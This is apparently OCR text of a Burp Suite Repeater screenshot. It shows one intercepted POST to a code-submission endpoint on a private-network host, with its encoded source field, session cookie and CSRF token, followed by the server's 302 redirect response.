 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - license
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project opt
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /submit.php HTTP/1.1
2 Host: 10.10.16.16
3 Content-Length: 231
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.16.16
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://10.10.16.16/submitpage.php?id=3905
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: resolveIDs=0; order_dir_list_by=1A; PHPSESSID=
b4p3tc0tp0qjp7jo0ft2nriuai; lastlang=undefined
14 Connection: close
15
16 id=3905&language=0&encoded_submit=reverse&source=
%2FwJoewvqbxHzB4UcLIzoLPDKLIsp%2Fxq1LIDaKt7KLIsp%2FxZli93k%2FiWV
ew%2Bob9k9yI69fib1KT7K%2Fi3k%2FrWFLIspb9k9yI6kyI69fxZE0FaFfxZE0F
aFKwZJ0FcliNp%3D&csrf=b3EDQTSmQCwq6k2UCx3zBHwJtzNbF6Lr
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 09 Nov 2023 08:30:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: lastlang=0; expires=Mon, 13-Nov-2023 12:30:14 GMT;
Max-Age=360000
10 Location: status.php?user_id=admin
11 Content-Length: 0
12
13
? Search... 0 matches
? Search... 0 matches
Done